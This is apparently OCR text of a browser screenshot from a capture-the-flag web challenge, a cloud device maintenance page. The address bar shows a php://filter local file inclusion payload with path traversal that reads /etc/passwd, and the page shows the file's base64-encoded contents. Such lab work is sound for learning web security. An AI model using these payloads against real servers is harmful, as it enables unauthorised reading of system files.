 不安全 61.147.171.105:65296/index.php?page=php://filter/read=convert.base64-encode/resource=../../../../../etc/passwd
Agoda McAfee Security Github+Hexo搭建... Smart Contract-Bas... Authentication and... Certificateless-Sign... On the Design of Bl... Themes | Hexo fluid-dev
云平台设备维护中心
设备列表
ID 设备名 区域
数据接口请求异常
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25